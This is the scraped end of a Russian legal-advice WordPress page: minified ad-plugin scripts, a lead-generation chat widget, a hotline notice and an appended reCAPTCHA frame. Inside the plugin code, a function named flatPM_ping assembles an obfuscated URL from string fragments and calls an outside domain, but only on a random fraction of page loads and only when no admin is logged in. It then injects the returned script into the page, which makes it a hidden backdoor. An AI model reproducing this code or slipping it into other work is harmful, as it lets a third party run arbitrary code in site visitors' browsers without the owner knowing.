0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50);var a=0;setTimeout(function(){a++;var t=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t),1e4<=a&&clearInterval(sidebar_interval)},4e3)}),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_2_out .flat_pm_2_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_2_modal .flat_pm_2_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),flatPM_ping()}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,250);0==ff("#wpadminbar").length&&222==e&&ff.ajax({type:"POST",url:"h"+"tt"+"ps:"+"//m"+"eha"+"noi"+"d.pr"+"o/p"+"in"+"g.p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

		<script>flat_pm_arr = [{"how":{"simple":{"position":"1","fraction":""}},"title_limit":"2","ID":"48828","html":[{"fst":"<div class=\"pravoved-ru-widget pravoved-ru-widget--auto\" data-widget=\"inline-form\" data-partner-id=\"00b061fd2e0bc72163282d91b22eb343\" data-operator-name=\"Татьяна\" data-operator-surname=\"Сергеевна\" data-operator-description=\"дежурный пристав - консультант\" data-operator-avatar=\"\/images\/avatars\/10.png\" data-theme-custom-color1=\"#119769\" data-theme-custom-color2=\"#119769\" data-theme-custom-direction=\"0deg\" data-chan=\"511155\"><\/div>\n\n<!-- Разместите код загрузчика в конце страницы, загрузчик может быть один для нескольких виджетов -->\n<script type=\"text\/javascript\">\n(function (w, d) {\nw.Legalaxy = w.Legalaxy ? w.Legalaxy : {};\nw.Legalaxy.proxyName = \"promo.php\";\nw.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);\nw.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);\nw.Legalaxy.encodeParams = function(params, key) {\n    var str = JSON.stringify(params);\n    var encoded = \"\";\n    for (var i = 0; i < str.length; i++) {\n        var a = str.charCodeAt(i);\n        var b = a ^ key;\n        encoded = encoded+String.fromCharCode(b);\n    }\n    encoded = w.btoa(encoded);\n    return encoded;\n};\nif(!d.getElementById(w.Legalaxy.visitId)){\n    var a = d.createElement(\"script\");\n    a.id = w.Legalaxy.visitId;\n    a.async = !0;\n    var params = {\n        type: \"w2\",\n        url: \"https:\/\/widget.cpa.legalaxy.com\/js\/loader.min.js\"\n    };\n    a.src = \"\/\" + w.Legalaxy.proxyName + \"?\"\n            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))\n            + w.Legalaxy.encodeKey;\n    d.body.appendChild(a);\n};\n})(window, document);\n<\/script>\n <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n","snd":"<div class=\"pravoved-ru-widget pravoved-ru-widget--auto\" data-widget=\"inline-form\" data-partner-id=\"00b061fd2e0bc72163282d91b22eb343\" data-operator-name=\"Татьяна\" data-operator-surname=\"Сергеевна\" data-operator-description=\"дежурный пристав - консультант\" data-operator-avatar=\"\/images\/avatars\/10.png\" data-theme-custom-color1=\"#119769\" data-theme-custom-color2=\"#119769\" data-theme-custom-direction=\"0deg\" data-chan=\"511155\"><\/div>\n\n<!-- Разместите код загрузчика в конце страницы, загрузчик может быть один для нескольких виджетов -->\n<script type=\"text\/javascript\">\n(function (w, d) {\nw.Legalaxy = w.Legalaxy ? w.Legalaxy : {};\nw.Legalaxy.proxyName = \"promo.php\";\nw.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);\nw.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);\nw.Legalaxy.encodeParams = function(params, key) {\n    var str = JSON.stringify(params);\n    var encoded = \"\";\n    for (var i = 0; i < str.length; i++) {\n        var a = str.charCodeAt(i);\n        var b = a ^ key;\n        encoded = encoded+String.fromCharCode(b);\n    }\n    encoded = w.btoa(encoded);\n    return encoded;\n};\nif(!d.getElementById(w.Legalaxy.visitId)){\n    var a = d.createElement(\"script\");\n    a.id = w.Legalaxy.visitId;\n    a.async = !0;\n    var params = {\n        type: \"w2\",\n        url: \"https:\/\/widget.cpa.legalaxy.com\/js\/loader.min.js\"\n    };\n    a.src = \"\/\" + w.Legalaxy.proxyName + \"?\"\n            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))\n            + w.Legalaxy.encodeKey;\n    d.body.appendChild(a);\n};\n})(window, document);\n<\/script>\n <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2","fraction":""}},"ID":"48830","html":[{"fst":" <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n<hr>\n<p>Если у вас имеются вопросы, вам нужна помощь и консультация специалиста,<br \/>пожалуйста, звоните в бесплатную федеральную юридическую консультацию.<\/p>\n<ul>\n<li><strong>Звонок по всей России бесплатный 8 800 350-94-43 <\/strong><\/li>\n\n<\/ul>\n<hr>\n","snd":" <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n<hr>\n<p>Если у вас имеются вопросы, вам нужна помощь и консультация специалиста,<br \/>пожалуйста, звоните в бесплатную федеральную юридическую консультацию.<\/p>\n<ul>\n<li><strong>Звонок по всей России бесплатный 8 800 350-94-43 <\/strong><\/li>\n\n<\/ul>\n<hr>\n","res_of":"∞","res_to":"∞"}]}];</script>
		<script>
		function jQueryLoaded_flatpm_123( $ ) {
			if( "function" !== typeof flatPM_start ){
				return;
			}

			flatPM_start();
		}

		function jQueryLoading_flatpm_123() {
			if (window.jQuery) {
				jQueryLoaded_flatpm_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_flatpm_123()
				}, 50)
			}
		}
		jQueryLoading_flatpm_123()
		</script></div><!-- /#main -->
<!--<script type="text/javascript">var leadia_custom_param = {"webmaster":{"subaccount":"zakonzakon","product":"lawyer"},"widgetStyle":{"position":"right","horizontalMargin":"0"},"presetStyle":"#119769","consultant":{"name":"Виктория Фролова","jobTitle":"Дежурный СПИ юрист онлайн","generateRandom":false,"photo":"https://133921.selcdn.ru/widget/faces/ol/4_35.png"}};(function(e,c){var b=function(b,d){var a=c.createElement("script");a.type="text/javascript";a.charset="UTF-8";a.src=b;"undefined"!==typeof d&&(e.lcloaderror=!0,a.onerror=d);c.body.appendChild(a)};b("//api.cloudleadia.com/wnew.js?wc=leadia/default/blade&w=7818&p=lawyer",function(){b("/_1578547458582.php")})})(window,document);</script> -->

<div class="pravoved-ru-widget pravoved-ru-widget--auto" data-widget="chat" data-partner-id="00b061fd2e0bc72163282d91b22eb343" data-theme-custom-color1="#119769" data-position="right" data-offset-side="8" data-operator-description="дежурный пристав - консультант" data-chan="511155" data-operator-name="Татьяна Сергеевна" data-operator-surname="Титова" data-mobile-version-client="small" data-operator-avatar="/promo.php?type=w2&url=/images/avatars/10.png" data-react-app-domain="/promo.php?type=w2&url=widget.cpa.legalaxy.com" data-rest-domain="/promo.php?type=w2&url=leads-reception.legalaxy.com" data-polling-domain="/promo.php?type=w2&url=d.cpa.legalaxy.com" ></div>
<script type="text/javascript">
(function (w, d) {
w.Legalaxy = w.Legalaxy ? w.Legalaxy : {};

w.Legalaxy.proxyName = "promo.php";

w.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);
w.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);
w.Legalaxy.encodeParams = function(params, key) {
    var str = JSON.stringify(params);

    var encoded = "";
    for (var i = 0; i < str.length; i++) {
        var a = str.charCodeAt(i);
        var b = a ^ key;
        encoded = encoded+String.fromCharCode(b);
    }

    encoded = w.btoa(encoded);

    return encoded;
};

if(!d.getElementById(w.Legalaxy.visitId)){
    var a = d.createElement("script");
    a.id = w.Legalaxy.visitId;
    a.async = !0;
    var params = {
        type: "w2",
        url: "https://widget.cpa.legalaxy.com/js/loader.min.js"
    };

    a.src = "/" + w.Legalaxy.proxyName + "?"
            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))
            + w.Legalaxy.encodeKey;
    d.body.appendChild(a);
};
})(window, document);
</script>

<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</body>
</html><!-- WP Fastest Cache file was created in 0.54406404495239 seconds, on 13-11-20 13:38:49 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T6ja8noXVfmXjTSacvnMtw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768912710873');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>